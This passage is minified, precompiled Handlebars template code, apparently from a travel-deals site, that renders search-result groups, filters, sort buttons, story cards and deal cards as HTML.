</div>\r\n</div>\r\n"},useData:!0}),l.template.group=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.groups:n,{name:"each",hash:{},fn:l.program(2,r,0,t,s),inverse:l.noop,data:r}))?i:""},2:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=l.escapeExpression,h=null!=n?n:l.nullContext||{},d=a.helperMissing;return'    <div class="result-group result-group-'+c(o(null!=(i=null!=s[1]?s[1].edition:s[1])?i.tzl:i,n))+" "+c(o(null!=(i=null!=s[1]?s[1].edition:s[1])?i.tzl:i,n))+"-"+c(o(null!=(i=null!=n?n.group:n)?i.grp:i,n))+" group-"+c(o(null!=(i=null!=n?n.group:n)?i.grp:i,n))+' hidden" '+(null!=(i=(a.debugGroupTitle||n&&n.debugGroupTitle||d).call(h,null!=n?n.group:n,{name:"debugGroupTitle",hash:{},data:r}))?i:"")+">\r\n"+(null!=(i=(a.compare||n&&n.compare||d).call(h,l.data(r,1)&&l.data(r,1).index,"===",0,{name:"compare",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <div class="result-group-content'+c((a.getGroupCSSClasses||n&&n.getGroupCSSClasses||d).call(h,null!=(i=null!=n?n.group:n)?i.grp:i,(i=r&&r.root)&&i.listType,{name:"getGroupCSSClasses",hash:{},data:r}))+'">\r\n            <ul class="result-list list-nostyle lang-'+c("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:d)?u.call(h,{name:"tzl",hash:{},data:r}):u)+'">\r\n                <div id="result-next-chunk" class="js-result-next-chunk hidden"></div>\r\n            </ul>\r\n        </div>\r\n    </div>\r\n'},3:function(l,n,a,e,r){var t;return"        "+(null!=(t=l.lambda(null!=(t=null!=n?n.group:n)?t.header:t,n))?t:"")+"\r\n"},5:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{};return(null!=(i=a.each.call(u,null!=n?n.editions:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'<div class="show-more-button hidden js-show-more-button">\r\n    <button type="button">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(u,"ShowNext",{name:"resource",hash:{},data:r}))?i:"")+"</button>\r\n</div>\r\n"+(null!=(i=a.if.call(u,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")},usePartial:!0,useData:!0,useDepths:!0}),l.template.groupempty=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s;return'<div class="result-group '+(null!=(t="function"==typeof(s=null!=(s=a.groupClass||(null!=n?n.groupClass:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"groupClass",hash:{},data:r}):s)?t:"")+'">\r\n    <div class="result-group-content">\r\n        <ul class="result-list list-nostyle"></ul>\r\n    </div>\r\n</div>'},useData:!0}),l.template.item=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=l.invokePartial((a.selectListItemTemplate||n&&n.selectListItemTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},n,(i=r&&r.root)&&i.listType,null!=n?n.imgmthd:n,{name:"selectListItemTemplate",hash:{},data:r}),n,{hash:{widgetName:null!=s[1]?s[1].widgetName:s[1]},data:r,helpers:a,partials:e,decorators:l.decorators}))?i:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i;return(null!=(i=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'<div id="result-next-chunk" class="js-result-next-chunk hidden"></div>\r\n'},usePartial:!0,useData:!0,useDepths:!0}),l.template.locfilter=n.template({1:function(l,n,a,e,r){return"hidden"},3:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <option value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</option>\r\n"},5:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <button type="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>    \r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox scroll-pos-left">\r\n        <select id="loc-list" class="btn-group-wrapper loc-list '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.displayLocDrp:n,"===",!1,{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <option value="-2">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.Filter.All",{name:"resource",hash:{},data:r}))?t:"")+"</option>\r\n"+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+'        </select>\r\n        <div class="btn-group-wrapper '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.displayLocDrp:n,"===",!0,{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+' ">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>    \r\n</div>\r\n"},useData:!0}),l.template.locfilterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <div class="carousel-card btn-group-item js-filter theme-info" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                        <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</span>\r\n                    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n        <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n        <div class="btn-group btn-group--lightfill js-btn-group-checkbox carousel-cards-container carousel-nscroll">\r\n            <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n            <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n            <div class="carousel-wrapper">\r\n                <div id="locfiltercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"                </div>\r\n            </div>\r\n        </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultscollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="no-results">\r\n    <i class="icon-no-results-b"></i>\r\n    <div>\r\n        '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Collection.NoResults",(a.global||n&&n.global||i).call(s,"tzoo.collection.headline",{name:"global",hash:{},data:r}),{name:"resource",hash:{},data:r}))?t:"")+"\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultssearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<div class="padding-top-40 padding-bottom-40 js-no-results">\r\n    <h3>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"NoResults",{name:"resource",hash:{},data:r}))?t:"")+"</h3>\r\n</div>\r\n"},useData:!0}),l.template.noresultsstoriescollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="no-results">\r\n    <i class="icon-no-results-b"></i>\r\n    <div>\r\n        '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Collection.Stories.NoResults",(a.global||n&&n.global||i).call(s,"tzoo.collection.headline",{name:"global",hash:{},data:r}),{name:"resource",hash:{},data:r}))?t:"")+"\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultsstoriessearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<div class="padding-top-40 padding-bottom-40 js-no-results">\r\n    <h3>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Stories.NoResults",{name:"resource",hash:{},data:r}))?t:"")+"</h3>\r\n</div>\r\n"},useData:!0}),l.template.relatedreadingcarouselcollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<li class="row-item">\r\n'+(null!=(t=l.invokePartial(e.relatedreadingcarousel,n,{name:"relatedreadingcarousel",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.relatedreadingcarouselsearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return"<li>\r\n"+(null!=(t=l.invokePartial(e.relatedreadingcarousel,n,{name:"relatedreadingcarousel",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.sort=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'                <div role="button" class="btn-group-item'+(null!=(t=(a.defaultSort||n&&n.defaultSort||u).call(i,null!=n?n.val:n,"tzoo.sortDefault",{name:"defaultSort",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'" data-sortexpression="'+c(typeof(s=null!=(s=a.sox||(null!=n?n.sox:n))?s:u)===o?s.call(i,{name:"sox",hash:{},data:r}):s)+'" data-groupresult="'+c(typeof(s=null!=(s=a.grp||(null!=n?n.grp:n))?s:u)===o?s.call(i,{name:"grp",hash:{},data:r}):s)+'" data-groups="'+c(typeof(s=null!=(s=a.grps||(null!=n?n.grps:n))?s:u)===o?s.call(i,{name:"grps",hash:{},data:r}):s)+'" data-value="'+c(typeof(s=null!=(s=a.val||(null!=n?n.val:n))?s:u)===o?s.call(i,{name:"val",hash:{},data:r}):s)+'" data-hotelsortvalue="'+c(typeof(s=null!=(s=a.hval||(null!=n?n.hval:n))?s:u)===o?s.call(i,{name:"hval",hash:{},data:r}):s)+'">\r\n                    <i class="'+c(typeof(s=null!=(s=a.cls||(null!=n?n.cls:n))?s:u)===o?s.call(i,{name:"cls",hash:{},data:r}):s)+(null!=(t=(a.defaultSort||n&&n.defaultSort||u).call(i,null!=n?n.val:n,"tzoo.sortDefault",{name:"defaultSort",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'" data-icon="'+c(typeof(s=null!=(s=a.icn||(null!=n?n.icn:n))?s:u)===o?s.call(i,{name:"icn",hash:{},data:r}):s)+'"></i>\r\n                    <span class="text">'+c(typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:u)===o?s.call(i,{name:"nam",hash:{},data:r}):s)+"</span>\r\n                </div>\r\n"},2:function(l,n,a,e,r){return" checked"},4:function(l,n,a,e,r){return"-white"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{};return'<div class="result-sort">\r\n    <h5>'+l.escapeExpression("function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:a.helperMissing)?s.call(i,{name:"title",hash:{},data:r}):s)+'</h5>\r\n    <div class="btn-group btn-group--icons btn-group--scrollx-xs btn-group--single-row js-btn-group-radio btn-group--icons-tall">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.storycard=n.template({1:function(l,n,a,e,r){return'                <div class="story-image">\r\n                    '+l.escapeExpression((a.image||n&&n.image||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.thi:n,{name:"image",hash:{},data:r}))+"\r\n                </div>\r\n"},3:function(l,n,a,e,r){var t;return'                    <div class="story-expert-picture">\r\n                        <img data-src="'+l.escapeExpression((a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"imageUrl",hash:{},data:r}))+'?width={width}" alt="" class="tzsg-lazy">\r\n                    </div>\r\n'},5:function(l,n,a,e,r){return'                    <div class="story-expert-nopicture"></div>\r\n'},7:function(l,n,a,e,r){var t,s;return'        <div class="story-pixel">\r\n            '+(null!=(t="function"==typeof(s=null!=(s=a.cpd||(null!=n?n.cpd:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"cpd",hash:{},data:r}):s)?t:"")+"\r\n        </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<li id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'">\r\n    <div class="story-card '+c((a.getItemCardCSSClasses||n&&n.getItemCardCSSClasses||u).call(i,(t=r&&r.root)&&t.listType,{name:"getItemCardCSSClasses",hash:{},data:r}))+'">\r\n        <a href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'">\r\n'+(null!=(t=a.if.call(i,null!=n?n.thi:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="story-description">\r\n                <div class="story-title"><h2>'+c(typeof(s=null!=(s=a.t||(null!=n?n.t:n))?s:u)===o?s.call(i,{name:"t",hash:{},data:r}):s)+'</h2></div>\r\n                <div class="story-intro"><p>'+c(typeof(s=null!=(s=a.sds||(null!=n?n.sds:n))?s:u)===o?s.call(i,{name:"sds",hash:{},data:r}):s)+'</p></div>\r\n                <div class="story-more"><span class="button-secondary">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"ReadMore",{name:"resource",hash:{},data:r}))?t:"")+'</span></div>\r\n                <div class="story-byline">\r\n'+(null!=(t=a.if.call(i,null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.program(5,r,0),data:r}))?t:"")+'                    <div class="story-byline1">'+c(typeof(s=null!=(s=a.ath||(null!=n?n.ath:n))?s:u)===o?s.call(i,{name:"ath",hash:{},data:r}):s)+"</div>\r\n                </div>\r\n            </div>\r\n        </a>\r\n"+(null!=(t=a.if.call(i,null!=n?n.cpd:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+"    </div>\r\n</li>"},useData:!0}),l.template.trendingdealscollection=n.template({1:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:""},2:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<h1 id="headline-section" class="h2 heading-divider-mobilewrap margin-top-30">\r\n    '+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'\r\n</h1>\r\n<div class="deals-group col-row">\r\n    <div class="margin-bottom-20 disclaimer"></div>\r\n    <ul class="result-list list-images">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"    </ul>\r\n"+(null!=(t=(a.showMoreTrendingDeals||n&&n.showMoreTrendingDeals||u).call(i,null!=n?n.dls:n,8,{name:"showMoreTrendingDeals",hash:{},fn:l.program(16,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},3:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression;return'        <li class="deal-module'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||c).call(o,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||c).call(o,r&&r.index,">=",8,{name:"compare",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <a class="deal-link" href="'+d(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:c)===h?s.call(o,{name:"url",hash:{},data:r}):s)+'" target="'+d(i(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" data-id="'+d(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:c)===h?s.call(o,{name:"id",hash:{},data:r}):s)+'" data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||c).call(o,null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" title="'+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'">\r\n                <div class="deal-img">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+"                    "+(null!=(t=(a.image||n&&n.image||c).call(o,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n                </div>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'                <div class="deal-info">\r\n                    <div class="table-layout">\r\n                        <div class="td-layout">\r\n                            <h3 class="coll-deal-headline ts-original" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h3 class="coll-deal-headline ts-translation" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h6 class="coll-deal-meta ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:c)===h?s.call(o,{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)===h?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-meta ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:c)===h?s.call(o,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)===h?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)===h?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)===h?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n            </a>\r\n        </li>\r\n"},4:function(l,n,a,e,r){return" deal-card--linkout"},6:function(l,n,a,e,r){return" linkout"},8:function(l,n,a,e,r){return" hidden"},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="linkout">\r\n                        <div class="linkout-icon"></div>\r\n                        <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                    </div>\r\n"},12:function(l,n,a,e,r){var t;return'                <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},14:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},16:function(l,n,a,e,r){var t;return'    <div class="show-more-button js-show-more-button">\r\n        <button type="button">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"ShowMore",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n    </div>\r\n"},18:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return(null!=(t=l.lambda(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=a.each.call(s,null!=n?n.tdsd:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(18,r,0),inverse:l.noop,data:r}))?t:"")},usePartial:!0,useData:!0}),l.template.ttsearchwidgetsearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return"<li>\r\n"+(null!=(t=l.invokePartial(e.ttsearchwidget,n,{name:"ttsearchwidget",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.recentlyvieweddeal=n.template({1:function(l,n,a,e,r){return" linkout"},3:function(l,n,a,e,r){return"_blank"},5:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="linkout"><div class="linkout-icon"></div><span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span><h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.source||(null!=n?n.source:n))?s:u)?s.call(i,{name:"source",hash:{},data:r}):s)+"</h3></div>"},7:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"SoldOut",{name:"resource",hash:{},data:r}))?t:""},9:function(l,n,a,e,r){var t,s;return'<h6 class="deal-when"><span>'+(null!=(t="function"==typeof(s=null!=(s=a.when||(null!=n?n.when:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"when",hash:{},data:r}):s)?t:"")+"</span></h6>"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<li class="deal-module'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n    <a href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'" title="'+c(typeof(s=null!=(s=a.headline||(null!=n?n.headline:n))?s:u)===o?s.call(i,{name:"headline",hash:{},data:r}):s)+'" data-dealid="'+c(typeof(s=null!=(s=a.adid||(null!=n?n.adid:n))?s:u)===o?s.call(i,{name:"adid",hash:{},data:r}):s)+'" data-countrycode="'+c(typeof(s=null!=(s=a.countrycode||(null!=n?n.countrycode:n))?s:u)===o?s.call(i,{name:"countrycode",hash:{},data:r}):s)+'" target="'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n        <div class="deal-img">\r\n            '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n            "+(null!=(t=l.lambda(null!=n?n.image:n,n))?t:"")+'\r\n            <div class="soldout">'+(null!=(t=a.if.call(i,null!=n?n._isExpired:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+'</div>\r\n        </div>\r\n        <h3 class="headline"><span>'+(null!=(t=typeof(s=null!=(s=a.headline||(null!=n?n.headline:n))?s:u)===o?s.call(i,{name:"headline",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n        <h6 class="deal-meta"><span>'+(null!=(t=typeof(s=null!=(s=a.meta||(null!=n?n.meta:n))?s:u)===o?s.call(i,{name:"meta",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n        "+(null!=(t=a.if.call(i,null!=n?n._showWhen:n,{name:"if",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n    </a>\r\n</li>\r\n"},useData:!0}),l.template.blogitemdealcard=n.template({1:function(l,n,a,e,r){return' class="linkout" target="_blank"'},3:function(l,n,a,e,r){return' target="_self"'},5:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <span class="deal-headline-price">\r\n                        '+u("function"==typeof(t=null!=(t=a.Price||(null!=n?n.Price:n))?t:i)?t.call(s,{name:"Price",hash:{},data:r}):t)+'\r\n                    </span>\r\n                    <span class="deal-headline-text">\r\n                        '+u("function"==typeof(t=null!=(t=a.Headline||(null!=n?n.Headline:n))?t:i)?t.call(s,{name:"Headline",hash:{},data:r}):t)+"\r\n                    </span>\r\n"},7:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <span class="deal-headline-text">\r\n                        '+u("function"==typeof(t=null!=(t=a.Headline||(null!=n?n.Headline:n))?t:i)?t.call(s,{name:"Headline",hash:{},data:r}):t)+'\r\n                    </span>\r\n                    <span class="cta-subtext">\r\n                        '+u("function"==typeof(t=null!=(t=a.CheckDatesLabel||(null!=n?n.CheckDatesLabel:n))?t:i)?t.call(s,{name:"CheckDatesLabel",hash:{},data:r}):t)+"\r\n                    </span>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=l.escapeExpression,h=a.blockHelperMissing,d='<div class="blog-cta-dealcard">\r\n    <a href="'+c("function"==typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:o)?s.call(u,{name:"Url",hash:{},data:r}):s)+'" 